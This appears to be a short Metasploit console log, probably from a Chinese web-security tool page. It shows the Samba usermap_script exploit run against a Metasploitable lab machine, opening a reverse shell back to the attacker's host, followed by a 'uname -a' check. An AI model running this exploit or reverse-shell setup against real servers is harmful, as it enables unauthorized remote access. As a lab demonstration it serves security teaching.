 msf5 exploit(multi/samba/usermap_script) > run
[*] Started reverse TCP double handler on 192.168.1.129:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo j6BC8CVGb5SM0t5P;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "j6BC8CVGb5SM0t5P\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.1.129:4444 → 192.168.1.133:42939) at 2020-01-09 23:12:13 +0800
unmae -a
sh: unmae: not found
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
web安全工具库